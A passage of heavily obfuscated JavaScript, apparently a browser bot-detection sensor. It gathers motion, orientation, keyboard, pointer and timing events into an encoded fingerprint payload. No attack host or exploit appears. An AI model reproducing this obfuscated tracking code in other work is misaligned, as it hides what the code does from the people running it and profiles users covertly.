EV()[Gq(EO)],'undefined')?EV()[Gq(jh3)](Ul3,gM,vr):EV()[Gq(fV)](VD,Tr,b1)]]),Ls(qw,[xT(typeof l4()[tT(b1)],'undefined')?l4()[tT(nq)](G6,Ns,th3,tg(EU)):l4()[tT(MZ)].call(null,Ar,Qs,Kn,VI),wj3[EV()[Gq(CO)].call(null,UE3,G6,Gc)]]),Ls(qw,[f4()[Hq(NP3)](gM,RV,wt3),cwG]),Ls(qw,[xT(typeof KO()[DT(VV)],'undefined')?KO()[DT(Qg)].call(null,Cj,x1,Jl3,Uv):KO()[DT(vT)](bg,XO,Eq,QK3),On3]),Ls(qw,[f4()[Hq(Tf)](ED,SV,jK3),OB3]),Ls(qw,[xT(typeof A1()[S4(Gc)],Sd([],[][[]]))?A1()[S4(dZ)](Ib,pN):A1()[S4(nD)].apply(null,[Jc,Un]),GLG]),Ls(qw,[BU(typeof EV()[Gq(sv)],'undefined')?EV()[Gq(Mf)](Wm3,Eq,wf):EV()[Gq(fV)].call(null,xG3,bX,vs),Of3]),Ls(qw,[f4()[Hq(JW)](WY,V2,Pb),sKG]),Ls(qw,[l4()[tT(Rv)].call(null,P6,vJ,Rt,ck),WhG]),Ls(qw,[l4()[tT(rs)](jd,vH,IL3,I9),RA3]),Ls(qw,[A1()[S4(vT)].call(null,Wg,JB),wj3[f4()[Hq(Rv)].call(null,wb,VV,zn)]]),Ls(qw,[A1()[S4(Jc)](mH,I8),wj3[l4()[tT(sD)].call(null,YM,xY,mh3,jd)]]),Ls(qw,[f4()[Hq(fC)](bK3,Tr,hs),OX3]),Ls(qw,[l4()[tT(Eh3)].apply(null,[BB,gD,ps,qr]),Zv3]),Ls(qw,[f4()[Hq(gD)](Hn,tg(tg({})),tn),SwG[Df[Sj]]]),Ls(qw,[A1()[S4(fE3)](Qg,dW),SwG[SV]]),Ls(qw,[f4()[Hq(sw3)](vp,L6,w6),IA(XS,[])]),Ls(qw,[EV()[Gq(jP3)].apply(null,[It3,HJ,L6]),GZ3()]),Ls(qw,[A1()[S4(VM)].call(null,qf,S6),xT(typeof EV()[Gq(kB)],Sd('',[][[]]))?EV()[Gq(fV)](Bz,IK3,Qg):EV()[Gq(vp)].apply(null,[U6,Xp,FZ])]),Ls(qw,[CZ()[qA(xA)](Jt3,Nb,dZ,rU,bD,Qg),EV()[Gq(vp)](U6,Xp,tg(SV))[BU(typeof A1()[S4(nA)],'undefined')?A1()[S4(RV)](MZ,FK3):A1()[S4(dZ)].call(null,LH,tm3)](nEG,f4()[Hq(A9)].apply(null,[FO,AO,Zh3]))[A1()[S4(RV)].call(null,MZ,FK3)](rlG,BU(typeof f4()[Hq(Yn)],'undefined')?f4()[Hq(A9)](FO,tg({}),Zh3):f4()[Hq(Eq)](CQ3,Rc,Fk))[A1()[S4(RV)](MZ,FK3)](C93)]),Ls(qw,[l4()[tT(UE3)](tN,V2,w6,I9),E5G])];if(GK[A1()[S4(zU)].call(null,Ed,LQ3)]){PPG[l4()[tT(SV)](tg(SV),Ar,Rg,nW)](Ls(qw,[BU(typeof EV()[Gq(jr)],Sd('',[][[]]))?EV()[Gq(MZ)](f6,nM,xA):EV()[Gq(fV)](m2,mJ,gA),GK[A1()[S4(zU)](Ed,LQ3)][A1()[S4(Ed)](Sj,pN)](VhG)||EV()[Gq(vp)](U6,Xp,WY)]));}if(tg(r0G)&&(xT(EI3,tg(tg(l5)))||Mj(WJ3,EU))){N0G();r0G=tg(tg([]));}var LLG=Uf3();var X83=LlG();var SFG,MmG,vGG;if(fwG){SFG=[][A1()[S4(RV)].call(null,MZ,FK3)](kKG)[BU(typeof A1()[S4(x1)],'undefined')?A1()[S4(RV)](MZ,FK3):A1()[S4(dZ)].call(null,KW,vG3)]([Ls(qw,[EV()[Gq(Rv)](Z8,TB,tg(tg({}))),ClG]),Ls(qw,[l4()[tT(Sf)](nq,Xc,Pl3,Sj),EV()[Gq(vp)].call(null,U6,Xp,dZ)])]);MmG=EV()[Gq(vp)](U6,Xp,VV)[A1()[S4(RV)](MZ,FK3)](chG,f4()[Hq(A9)](FO,Pn,Zh3))[A1()[S4(RV)].apply(null,[MZ,FK3])](GX3,f4()[Hq(A9)](FO,qr,Zh3))[A1()[S4(RV)].call(null,MZ,FK3)](tGG,f4()[Hq(A9)](FO,hj,Zh3))[A1()[S4(RV)].apply(null,[MZ,FK3])](xEG,f4()[Hq(mN)](gD,MA,zt3))[A1()[S4(RV)].call(null,MZ,FK3)](f0G,f4()[Hq(A9)](FO,tg(tg({})),Zh3))[A1()[S4(RV)](MZ,FK3)](NlG);vGG=EV()[Gq(vp)](U6,Xp,tg([]))[A1()[S4(RV)].apply(null,[MZ,FK3])](K5G,BU(typeof KO()[DT(Qg)],'undefined')?KO()[DT(Xj)].apply(null,[wf,r9,Qg,YD]):KO()[DT(Qg)](hh3,bD,b8,Cz))[A1()[S4(RV)](MZ,FK3)](R83,f4()[Hq(A9)](FO,rO,Zh3));}n63=Ls(qw,[BU(typeof f4()[Hq(XZ)],Sd('',[][[]]))?f4()[Hq(Pz)](P33,pp,n8):f4()[Hq(Eq)](Hk,Qs,MI),fS3,A1()[S4(FV)](WY,dL3),wj3[f4()[Hq(qf)](xW,Ed,vJ)],f4()[Hq(dX)].apply(null,[TB,Br,CA]),IGG,f4()[Hq(D4)](EZ,tg({}),qt3),EM3,A1()[S4(jh3)](zC,dP3),fv3,A1()[S4(sD)].call(null,VV,Rj),h63,KO()[DT(xc)](sf,Xp,Qg,ln),Sk3,A1()[S4(mH)](VI,U9),l13,KO()[DT(br)](BN,YM,Qg,EE3),IhG,f4()[Hq(xD)].apply(null,[nW,BB,jb]),WB3,A1()[S4(O6)](EO,cm3),M83,EV()[Gq(rs)](AU,vH,EU),pGG,KO()[DT(kB)](XM,vr,Qg,h9),hwG,A1()[S4(JD)](Rv,UW),NM3,CZ()[qA(ED)](QA,rh3,gA,Ar,tg(tg(EU)),Qg),Ez3,EV()[Gq(Eh3)].apply(null,[Tv,jt3,tg(EU)]),WM3,CZ()[qA(r9)](tJ,h9,Qs,lg,MA,Qg),PPG,A1()[S4(NW)](sw3,SC),G0G,f4()[Hq(l53)].call(null,rU,tg(EU),rv),phG,EV()[Gq(UE3)](tp,nW,MA),X83,EV()[Gq(Sf)](EN,Dj,Tr),ZLG,CZ()[qA(Qs)].apply(null,[kf,Nb,RW,MW,dZ,Qg]),SFG,l4()[tT(kM)].apply(null,[EU,Gc,qc,fV]),MmG,EV()[Gq(kM)](Hw3,MW,KI),vGG,f4()[Hq(ds)](gW,FZ,Qq),g83,BU(typeof KO()[DT(gM)],'undefined')?KO()[DT(jd)](sL3,sr,Qg,q1):KO()[DT(Qg)](bN,ED,KH,b8),FwG,EV()[Gq(s2)].call(null,TX,VM,tg(tg(EU))),ShG,l4()[tT(s2)](rU,UE3,kj,P6),zwG,EV()[Gq(Wg)](Lz,ZJ,Br),hEG,A1()[S4(Mf)].call(null,Yn,fW),Mg3,KO()[DT(xA)](Hs,EO,Qg,ZK3),gKG,f4()[Hq(Sz)].apply(null,[jh3,bg,hJ]),NmG?SV:EU,CZ()[qA(br)].call(null,w53,h9,Vk,tg([]),cr,Qg),xlG[CZ()[qA(br)].call(null,w53,h9,bg,tg(tg([])),P6,Qg)],BU(typeof CZ()[qA(Qg)],Sd([],[][[]]))?CZ()[qA(kB)](JZ,q1,fq,sA,CB,Eq):CZ()[qA(nq)].apply(null,[X6,Tw3,Xp,MW,bD,LK3]),xlG[CZ()[qA(kB)].apply(null,[JZ,q1,lg,r9,tg(tg({})),Eq])]]);if(fwG){n63[A1()[S4(jP3)].call(null,kM,s8)]=RKG;n63[l4()[tT(Wg)](Tr,vT,YZ,vC)]=VGG;n63[l4()[tT(xQ3)].apply(null,[tg(tg(EU)),gA,x6,Fk])]=w5G;n63[KO()[DT(ED)](It3,Qx,nq,BP3)]=QLG;n63[l4()[tT(wJ)](x1,PB,U33,EO)]=LGG;n63[xT(typeof A1()[S4(Gc)],'undefined')?A1()[S4(dZ)](JL3,rB):A1()[S4(MZ)].call(null,cr,bZ)]=vmG;n63[KO()[DT(r9)].call(null,fw3,tN,nq,BP3)]=LPG;n63[f4()[Hq(fJ)].call(null,dj,xs,WK3)]=J3G;}if(P3G){n63[f4()[Hq(GC)].call(null,Ex,gM,w2)]=EV()[Gq(MA)].apply(null,[D4,XO,tg(tg({}))]);}else{n63[l4()[tT(Bf)](Ed,xs,D4,MA)]=LLG;}}catch(hGG){tI.splice(Rp(Vb3,SV),Infinity,jP3);var cFG=EV()[Gq(vp)](U6,Xp,Fk);try{if(hGG[BU(typeof EV()[Gq(qf)],Sd([],[][[]]))?EV()[Gq(Ws)](OI,A9,qf):EV()[Gq(fV)].call(null,Az,NP3,Eg)]&&Oj(typeof hGG[EV()[Gq(Ws)](OI,A9,jd)],f4()[Hq(bg)](K9,PB,pn))){cFG=hGG[BU(typeof EV()[Gq(sv)],Sd([],[][[]]))?EV()[Gq(Ws)](OI,A9,V2):EV()[Gq(fV)](wN,lI,fq)];}else if(xT(typeof hGG,f4()[Hq(bg)](K9,Qs,pn))){cFG=hGG;}else if(LT(hGG,GK[EV()[Gq(tN)].call(null,JW,gW,fq)])&&Oj(typeof hGG[EV()[Gq(Tr)].apply(null,[c33,Eg,tg(SV)])],BU(typeof f4()[Hq(OX)],Sd([],[][[]]))?f4()[Hq(bg)](K9,RV,pn):f4()[Hq(Eq)](JD,ck,cm3))){cFG=hGG[EV()[Gq(Tr)](c33,Eg,nT)];}cFG=IA(nw,[cFG]);tj3(l4()[tT(qX)](XZ,xf,rh3,tg(tg({})))[A1()[S4(RV)](MZ,FK3)](cFG));n63=Ls(qw,[A1()[S4(jh3)].call(null,zC,dP3),BQ3(),KO()[DT(Qs)].apply(null,[Qb,rN,Qg,tb]),cFG]);}catch(OGG){tI.splice(Rp(Vb3,SV),Infinity,jP3);if(OGG[EV()[Gq(Ws)].apply(null,[OI,A9,Fk])]&&Oj(typeof OGG[EV()[Gq(Ws)](OI,A9,Qs)],f4()[Hq(bg)](K9,b1,pn))){cFG=OGG[EV()[Gq(Ws)].call(null,OI,A9,nA)];}else if(xT(typeof OGG,f4()[Hq(bg)](K9,wf,pn))){cFG=OGG;}cFG=IA(nw,[cFG]);tj3((BU(typeof CZ()[qA(Pn)],Sd(EV()[Gq(vp)].call(null,U6,Xp,wf),[][[]]))?CZ()[qA(RW)](Vq,YD,Hp,XZ,tg(tg(SV)),nq):CZ()[qA(nq)](w2,Zs,Rc,tg(tg(EU)),tg(tg({})),SB))[A1()[S4(RV)].call(null,MZ,FK3)](cFG));n63[KO()[DT(Qs)].apply(null,[Qb,EU,Qg,tb])]=cFG;}}try{var HGG=tI.length;var nv3=tg([]);var bPG=EU;var R0G=sk3||HY3();if(xT(R0G[EU],jp3)){var EFG=BU(typeof l4()[tT(rU)],'undefined')?l4()[tT(NP3)](tg(tg({})),Jc,Dn,Ed):l4()[tT(nq)](Kr,dF3,ds,Eg);n63[BU(typeof KO()[DT(jd)],'undefined')?KO()[DT(Qs)](Qb,ck,Qg,tb):KO()[DT(Qg)](U9,ED,UG3,Tp)]=EFG;}VB3=GK[l4()[tT(MW)].apply(null,[Sj,Sz,pj,WY])][f4()[Hq(Ex)].apply(null,[nb,fq,NQ3])](n63);var AEG=t73();VB3=IA(Jm,[VB3,R0G[SV]]);AEG=Rp(t73(),AEG);var c0G=t73();VB3=jG3(VB3,R0G[EU]);c0G=Rp(t73(),c0G);var v0G=(xT(typeof EV()[Gq(JW)],'undefined')?EV()[Gq(fV)](hw3,wf,O1):EV()[Gq(vp)](U6,Xp,XZ))[xT(typeof A1()[S4(Mf)],Sd([],[][[]]))?A1()[S4(dZ)].call(null,zh3,k6):A1()[S4(RV)](MZ,FK3)](Rp(t73(),nB3),f4()[Hq(A9)].apply(null,[FO,V2,Zh3]))[BU(typeof A1()[S4(nD)],Sd([],[][[]]))?A1()[S4(RV)].call(null,MZ,FK3):A1()[S4(dZ)](LG3,vf)](S83,f4()[Hq(A9)].call(null,FO,Gc,Zh3))[xT(typeof A1()[S4(b1)],'undefined')?A1()[S4(dZ)](Ev,lb):A1()[S4(RV)](MZ,FK3)](bPG,f4()[Hq(A9)].apply(null,[FO,vC,Zh3]))[A1()[S4(RV)].call(null,MZ,FK3)](AEG,f4()[Hq(A9)](FO,r9,Zh3))[xT(typeof A1()[S4(zC)],Sd([],[][[]]))?A1()[S4(dZ)].apply(null,[Ll3,Ll3]):A1()[S4(RV)](MZ,FK3)](c0G,f4()[Hq(A9)].call(null,FO,nA,Zh3))[A1()[S4(RV)](MZ,FK3)](nlG);var rFG=BU(sb3,undefined)&&xT(sb3,tg(tg([])))?GlG(R0G):x3G(R0G);VB3=EV()[Gq(vp)](U6,Xp,tg(SV))[xT(typeof A1()[S4(Tr)],Sd([],[][[]]))?A1()[S4(dZ)].apply(null,[DP3,K33]):A1()[S4(RV)].call(null,MZ,FK3)](rFG,l4()[tT(G4)](tg([]),FV,NK3,Pn))[A1()[S4(RV)].call(null,MZ,FK3)](v0G,l4()[tT(G4)](tg(tg(EU)),FV,NK3,tg(tg({}))))[A1()[S4(RV)](MZ,FK3)](VB3);}catch(AKG){tI.splice(Rp(HGG,SV),Infinity,jP3);}tj3(BU(typeof EV()[Gq(JW)],Sd([],[][[]]))?EV()[Gq(xQ3)].call(null,U1,T9,tg(tg(EU))):EV()[Gq(fV)](z03,UX,mT));tI.pop();};var Sf3=function(){tI.push(EK3);var O5G=Mj(arguments[EV()[Gq(EU)].call(null,UO,ff,bg)],EU)&&BU(arguments[EU],undefined)?arguments[EU]:tg(L0);var XEG=Mj(arguments[EV()[Gq(EU)](UO,ff,jd)],Df[SV])&&BU(arguments[SV],undefined)?arguments[SV]:OlG;gKG=EU;if(CN3){GK[l4()[tT(Tf)].apply(null,[xA,Rv,ZT,tg(EU)])](p0G);CN3=tg(tg(l5));gKG|=A3[CZ()[qA(RV)](RV,lB,tN,vT,RW,Qg)]();}if(V23){GK[l4()[tT(Tf)](lg,Rv,ZT,RW)](jLG);V23=tg([]);gKG|=Eq;}if(dC3){GK[xT(typeof l4()[tT(ds)],Sd([],[][[]]))?l4()[tT(nq)].apply(null,[vs,xM,I9,mT]):l4()[tT(Tf)](tg(SV),Rv,ZT,RV)](O83);dC3=tg({});gKG|=Df[Gc];}if(h23){GK[l4()[tT(Tf)].call(null,fq,Rv,ZT,G6)](UPG);h23=tg(tg(l5));gKG|=rO;}if(KEG){GK[l4()[tT(Tf)](BB,Rv,ZT,kB)](KEG);}if(tg(QFG)){try{var H0G=tI.length;var Bv3=tg(L0);C93=Sd(C93,f4()[Hq(Ar)](sD,tg([]),ZY));if(BU(GK[l4()[tT(gM)](lg,xD,M6,AH)][EV()[Gq(VW)](k4,m1,wf)],undefined)){C93=Sd(C93,l4()[tT(O6)](OH,jh3,Em3,Kr));NU3-=Df[Pn];}else{C93=Sd(C93,EV()[Gq(FV)].apply(null,[Nd,D4,tg(tg(EU))]));NU3-=nW;}}catch(KhG){tI.splice(Rp(H0G,SV),Infinity,EK3);C93=Sd(C93,f4()[Hq(UE3)](FO,jd,vD));NU3-=Df[Qg];}QFG=tg(l5);}GK[A1()[S4(vp)].apply(null,[Eg,HC])].bmak[EV()[Gq(jh3)](JY,gM,Qs)]=t73();NM3=EV()[Gq(vp)].call(null,V4,Xp,Br);qwG=EU;sf3=EU;pGG=EV()[Gq(vp)](V4,Xp,x1);RmG=Df[Sj];OEG=Df[Sj];l13=EV()[Gq(vp)].apply(null,[V4,Xp,rO]);gr3=EU;WJ3=EU;P0G=EU;Yg3[l4()[tT(Ed)](tg({}),Gf,P9,PB)]=EU;cGG=EU;SM3=A3[KO()[DT(Hp)](hj,zU,Qg,lB)]();ZLG=EV()[Gq(vp)](V4,Xp,PB);r0G=tg({});ZM3=BU(typeof EV()[Gq(Eh3)],'undefined')?EV()[Gq(vp)](V4,Xp,gA):EV()[Gq(fV)](UL3,dP3,vs);jM3=EV()[Gq(vp)](V4,Xp,SV);MX3=qb(SV);kKG=[];chG=EV()[Gq(vp)](V4,Xp,tC);g83=EV()[Gq(vp)](V4,Xp,rN);GX3=EV()[Gq(vp)](V4,Xp,G4);tGG=xT(typeof EV()[Gq(gJ)],Sd('',[][[]]))?EV()[Gq(fV)](Dh3,Oz,WY):EV()[Gq(vp)](V4,Xp,nW);ClG=EV()[Gq(vp)].call(null,V4,Xp,O1);K5G=BU(typeof EV()[Gq(VV)],Sd([],[][[]]))?EV()[Gq(vp)](V4,Xp,O1):EV()[Gq(fV)].call(null,hh3,fW,I9);xEG=xT(typeof EV()[Gq(zC)],'undefined')?EV()[Gq(fV)](WB,Ob,PB):EV()[Gq(vp)](V4,Xp,tg(tg(EU)));RKG=xT(typeof EV()[Gq(r9)],'undefined')?EV()[Gq(fV)](dj,zv,MW):EV()[Gq(vp)].call(null,V4,Xp,tg(tg(EU)));VGG=EV()[Gq(vp)](V4,Xp,Sj);vmG=EV()[Gq(vp)].call(null,V4,Xp,Br);fwG=tg([]);zwG=EU;w5G=EV()[Gq(vp)](V4,Xp,P6);QLG=EV()[Gq(vp)].apply(null,[V4,Xp,tg(tg({}))]);LGG=EV()[Gq(vp)].apply(null,[V4,Xp,Ar]);LPG=EV()[Gq(vp)](V4,Xp,jr);J3G=EV()[Gq(vp)].apply(null,[V4,Xp,Gc]);Gj3=qb(SV);LFG=tg(L0);cd3();Ep3=tg([]);Mg3=Ls(qw,[CZ()[qA(xc)](Eg,lG3,kT,Qs,tg(tg(EU)),nq),qb(SV)]);NmG=tg(L0);GK[CZ()[qA(Pn)](Q2,lG3,Sj,EU,qr,fq)](function(){XEG();},nz);tI.pop();if(O5G){Sx3=qb(SV);}else{Sx3=EU;}};var mN3=function(RwG){tI.push(gr);if(KEG){GK[xT(typeof l4()[tT(ck)],'undefined')?l4()[tT(nq)](rU,X6,Rj,tg(tg(SV))):l4()[tT(Tf)].call(null,tg([]),Rv,KV,jd)](KEG);}if(J2(RwG,A3[KO()[DT(Hp)](hj,fq,Qg,pz)]())){RwG=EU;}KEG=GK[xT(typeof CZ()[qA(VV)],Sd([],[][[]]))?CZ()[qA(nq)](QH,cm3,Rc,Eq,Vk,Ez):CZ()[qA(Pn)](Q2,k03,jr,O1,hj,fq)](function(){var nM3=DU3();if(BU(nM3,qb(SV))){Sx3=Ar;dlG=tg(tg({}));gd3(tg(tg(l5)));}},RwG);tI.pop();};var x3G=function(IKG){tI.push(lj);var jf3=l4()[tT(vp)].apply(null,[Pn,Sj,WT,gJ]);var Rf3=A1()[S4(EU)](D4,fY);var DFG=SV;var l5G=Yg3[xT(typeof l4()[tT(QO)],Sd([],[][[]]))?l4()[tT(nq)].apply(null,[O1,wP3,CG3,ED]):l4()[tT(Ed)].apply(null,[cr,Gf,bT,Qx])];var HPG=fS3;var xPG=[jf3,Rf3,DFG,l5G,IKG[EU],HPG];var J5G=xPG[f4()[Hq(AO)].apply(null,[qr,hI,zg])](HX3);var pmG;return tI.pop(),pmG=J5G,pmG;};var GlG=function(QX3){tI.push(w9);var tM3=l4()[tT(vp)].apply(null,[Gc,Sj,YK,gM]);var JEG=EV()[Gq(MA)].apply(null,[FB,XO,cr]);var QGG=l4()[tT(cr)](G4,QO,lT,I9);var mEG=Yg3[l4()[tT(Ed)](lg,Gf,EI,dZ)];var A83=fS3;var HmG=[tM3,JEG,QGG,mEG,QX3[EU],A83];var sM3=HmG[f4()[Hq(AO)](qr,tg([]),Nc)](HX3);var DhG;return tI.pop(),DhG=sM3,DhG;};var tj3=function(KwG){tI.push(R8);if(EI3){tI.pop();return;}var APG=KwG;if(xT(typeof GK[A1()[S4(vp)].apply(null,[Eg,Jr])][l4()[tT(JW)](OH,BB,NA,fV)],f4()[Hq(bg)](K9,Ed,WZ))){GK[A1()[S4(vp)](Eg,Jr)][l4()[tT(JW)](Eg,BB,NA,tg(SV))]=Sd(GK[A1()[S4(vp)].apply(null,[Eg,Jr])][l4()[tT(JW)](gM,BB,NA,V2)],APG);}else{GK[A1()[S4(vp)].apply(null,[Eg,Jr])][xT(typeof l4()[tT(ng)],Sd('',[][[]]))?l4()[tT(nq)](KI,xj,tX,Br):l4()[tT(JW)](vC,BB,NA,vr)]=APG;}tI.pop();};var C0G=function(kwG){lY3(kwG,SV);};var mLG=function(wLG){lY3(wLG,Eq);};var RX3=function(fX3){lY3(fX3,Qg);};var k3G=function(U0G){lY3(U0G,nq);};var pv3=function(smG){JZ3(smG,SV);};var DGG=function(k5G){JZ3(k5G,Eq);};var NEG=function(UEG){JZ3(UEG,Qg);};var HwG=function(FFG){tI.push(Kn);JZ3(FFG,A3[f4()[Hq(Sf)].apply(null,[TN,Hp,Q4])]());tI.pop();};var xGG=function(FmG){VY3(FmG,Qg);};var JwG=function(PwG){VY3(PwG,nq);};var NX3=function(TwG){tI.push(rb);Sq3(TwG,SV);if(jFG&&EI3&&(xT(TwG[l4()[tT(nA)].call(null,kT,UH,xd,YM)],l4()[tT(fC)].apply(null,[tg([]),GC,JA,tg(SV)]))||xT(TwG[Lp()[wx(P6)].call(null,nT,cr,xq,ck,r9,kT)],EO))){gd3(tg([]),tg([]),tg([]),tg([]),tg(l5));}tI.pop();};var RlG=function(EmG){Sq3(EmG,Eq);};var lEG=function(bhG){Sq3(bhG,Qg);};var EZ3=function(twG){tI.push(JC);try{var Cf3=tI.length;var tEG=tg([]);var GM3=SV;if(GK[xT(typeof l4()[tT(fV)],Sd('',[][[]]))?l4()[tT(nq)](Rc,pX,Fq,hI):l4()[tT(gM)](tN,xD,XN,MW)][twG]){GM3=EU;LFG=tg(tg({}));}else if(LFG){LFG=tg(tg(l5));fj3();}lV3(GM3);}catch(Xv3){tI.splice(Rp(Cf3,SV),Infinity,JC);}tI.pop();};var MR3=function(ZlG,jwG){tI.push(FX);try{var lGG=tI.length;var XPG=tg({});if(xT(jwG[A1()[S4(Xp)](zU,jb)],GK[A1()[S4(vp)].apply(null,[Eg,VL])])){if(xT(ZlG,Eq)){LFG=tg(tg([]));}else if(xT(ZlG,Qg)){if(xT(GK[l4()[tT(gM)](Gc,xD,Ep,nT)][CZ()[qA(hI)](n1,j6,Qx,Xj,jd,KI)],EV()[Gq(wJ)].apply(null,[p9,m2,rU]))&&LFG){LFG=tg(L0);fj3();}}lV3(ZlG);}}catch(Gv3){tI.splice(Rp(lGG,SV),Infinity,FX);}tI.pop();};var BFG=function(kM3){KZ3(kM3,SV);};var QEG=function(vX3){KZ3(vX3,Eq);};var UX3=function(DKG){KZ3(DKG,Qg);};var Bf3=function(XLG){KZ3(XLG,nq);};var H5G=function(zmG){KZ3(zmG,PB);};var hmG=function(rf3){KZ3(rf3,MA);};var Df3=function(vhG){tI.push(h9);var rhG=vhG&&vhG[A1()[S4(Xp)](zU,kw3)]&&vhG[A1()[S4(Xp)](zU,kw3)][A1()[S4(wf)].call(null,vH,cn)];var B83=rhG&&(xT(rhG[KO()[DT(RW)](cI,gJ,gM,w53)](),l4()[tT(T9)].apply(null,[AW,JW,xJ,kT]))||xT(rhG[KO()[DT(RW)](cI,r9,gM,w53)](),KO()[DT(hI)].apply(null,[BC,xA,rO,w53])));tI.pop();if(jFG&&EI3&&B83){gd3(tg(L0),tg(tg(l5)),tg({}),tg(tg({})));}};var zKG=function(NKG){hO3(NKG);};var MFG=function(gPG){KZ3(gPG,vp);if(EI3){Sx3=nq;gd3(tg([]),tg(L0),tg(tg(L0)));SlG=KI;}};var s93=function(Mv3){tI.push(NI);try{var vv3=tI.length;var rKG=tg([]);if(J2(RmG,fq)&&J2(K93,Df[AO])&&Mv3){var XKG=Rp(t73(),GK[BU(typeof A1()[S4(jf)],'undefined')?A1()[S4(vp)](Eg,c9):A1()[S4(dZ)](LP3,Ib)].bmak[EV()[Gq(jh3)](Ld,gM,nq)]);var T83=qb(SV),RM3=qb(SV),n83=qb(SV);if(Mv3[BU(typeof Lp()[wx(Vk)],Sd(EV()[Gq(vp)].call(null,zL,Xp,MW),[][[]]))?Lp()[wx(zU)].call(null,br,Ar,U8,kB,vs,tg([])):Lp()[wx(SV)].call(null,vs,Hk,qB,jh3,tg(SV),tg(tg([])))]){T83=I33(Mv3[Lp()[wx(zU)].apply(null,[xs,Ar,U8,kB,Eg,AO])][A1()[S4(Eh3)](hj,PV)]);RM3=I33(Mv3[Lp()[wx(zU)].call(null,pp,Ar,U8,kB,tg(EU),gW)][CZ()[qA(CO)].call(null,QA,XN,BB,ck,tg({}),SV)]);n83=I33(Mv3[Lp()[wx(zU)].call(null,qf,Ar,U8,kB,tg({}),Qs)][f4()[Hq(xY)](Eg,tg(tg([])),YW)]);}var kFG=qb(SV),mmG=qb(SV),xf3=qb(SV);if(Mv3[l4()[tT(gD)].apply(null,[vp,vp,sV,tg(tg(SV))])]){kFG=I33(Mv3[l4()[tT(gD)](Gc,vp,sV,vr)][A1()[S4(Eh3)](hj,PV)]);mmG=I33(Mv3[l4()[tT(gD)](I9,vp,sV,bg)][CZ()[qA(CO)].call(null,QA,XN,MW,nA,XZ,SV)]);xf3=I33(Mv3[l4()[tT(gD)](AW,vp,sV,tg(tg({})))][f4()[Hq(xY)](Eg,r9,YW)]);}var N83=qb(SV),hKG=qb(SV),flG=SV;if(Mv3[xT(typeof A1()[S4(T9)],Sd([],[][[]]))?A1()[S4(dZ)](RD,pk):A1()[S4(UE3)].apply(null,[O6,YU])]){N83=I33(Mv3[A1()[S4(UE3)].apply(null,[O6,YU])][l4()[tT(sw3)](rN,vs,fg,RW)]);hKG=I33(Mv3[A1()[S4(UE3)].apply(null,[O6,YU])][EV()[Gq(NP3)].call(null,Rt,fC,QO)]);flG=I33(Mv3[A1()[S4(UE3)].apply(null,[O6,YU])][l4()[tT(mN)].call(null,Qs,TW,Z9,MA)]);}var O3G=EV()[Gq(vp)].apply(null,[zL,Xp,G4])[A1()[S4(RV)](MZ,lO)](RmG,f4()[Hq(A9)](FO,G4,K4))[A1()[S4(RV)](MZ,lO)](XKG,f4()[Hq(A9)].apply(null,[FO,Kr,K4]))[A1()[S4(RV)](MZ,lO)](T83,f4()[Hq(A9)](FO,A9,K4))[A1()[S4(RV)](MZ,lO)](RM3,f4()[Hq(A9)](FO,Pn,K4))[A1()[S4(RV)].call(null,MZ,lO)](n83,f4()[Hq(A9)](FO,wf,K4))[A1()[S4(RV)](MZ,lO)](kFG,xT(typeof f4()[Hq(SV)],Sd([],[][[]]))?f4()[Hq(Eq)](wF3,tg(SV),VO):f4()[Hq(A9)](FO,ck,K4))[A1()[S4(RV)].apply(null,[MZ,lO])](mmG,f4()[Hq(A9)].apply(null,[FO,br,K4]))[A1()[S4(RV)].call(null,MZ,lO)](xf3,f4()[Hq(A9)].call(null,FO,Vk,K4))[A1()[S4(RV)](MZ,lO)](N83,f4()[Hq(A9)].apply(null,[FO,pp,K4]))[A1()[S4(RV)](MZ,lO)](hKG,f4()[Hq(A9)].apply(null,[FO,Gc,K4]))[A1()[S4(RV)](MZ,lO)](flG);if(QU(typeof Mv3[EV()[Gq(BB)].apply(null,[LF3,Ex,tg([])])],CZ()[qA(EU)].apply(null,[PO,n33,vT,wf,sr,fV]))&&xT(Mv3[EV()[Gq(BB)](LF3,Ex,jd)],tg([])))O3G=EV()[Gq(vp)](zL,Xp,Eg)[A1()[S4(RV)](MZ,lO)](O3G,KO()[DT(G4)].apply(null,[Pn,I9,Eq,IP3]));pGG=EV()[Gq(vp)].apply(null,[zL,Xp,AO])[A1()[S4(RV)].apply(null,[MZ,lO])](Sd(pGG,O3G),l4()[tT(G4)](tg([]),FV,fk,tg([])));RA3+=XKG;OEG=Sd(Sd(OEG,RmG),XKG);RmG++;}if(EI3&&Mj(RmG,SV)&&J2(SM3,SV)){Sx3=A3[EV()[Gq(Tf)](c1,VW,Ar)]();gd3(tg({}));SM3++;}K93++;}catch(pwG){tI.splice(Rp(vv3,SV),Infinity,NI);}tI.pop();};var c93=function(QwG){tI.push(SD);try{var GwG=tI.length;var R3G=tg(L0);if(J2(qwG,nLG)&&J2(w13,Eq)&&QwG){var V5G=Rp(t73(),GK[A1()[S4(vp)].apply(null,[Eg,gZ])].bmak[EV()[Gq(jh3)](fT,gM,gW)]);var bX3=I33(QwG[l4()[tT(sw3)].call(null,tg([]),vs,wA,Xj)]);var hlG=I33(QwG[EV()[Gq(NP3)](lp,fC,Sj)]);var g0G=I33(QwG[l4()[tT(mN)].apply(null,[qf,TW,bI,rO])]);var q3G=EV()[Gq(vp)].apply(null,[BZ,Xp,CO])[A1()[S4(RV)].call(null,MZ,Yc)](qwG,f4()[Hq(A9)](FO,sA,Kd))[A1()[S4(RV)].apply(null,[MZ,Yc])](V5G,f4()[Hq(A9)](FO,nA,Kd))[A1()[S4(RV)](MZ,Yc)](bX3,f4()[Hq(A9)](FO,Gc,Kd))[xT(typeof A1()[S4(Xj)],Sd('',[][[]]))?A1()[S4(dZ)](BX,sG3):A1()[S4(RV)].call(null,MZ,Yc)](hlG,f4()[Hq(A9)](FO,PB,Kd))[A1()[S4(RV)].call(null,MZ,Yc)](g0G);if(BU(typeof QwG[EV()[Gq(BB)](Id,Ex,tg(tg({})))],CZ()[qA(EU)](PO,UF3,rN,pp,I9,fV))&&xT(QwG[xT(typeof EV()[Gq(fV)],Sd([],[][[]]))?EV()[Gq(fV)].call(null,VD,Lv,nq):EV()[Gq(BB)](Id,Ex,tg(tg(SV)))],tg(tg(l5))))q3G=EV()[Gq(vp)](BZ,Xp,tg(tg({})))[A1()[S4(RV)](MZ,Yc)](q3G,xT(typeof KO()[DT(gJ)],'undefined')?KO()[DT(Qg)](Pl3,FZ,VW,Bf):KO()[DT(G4)](Pn,Ar,Eq,Zn));NM3=(BU(typeof 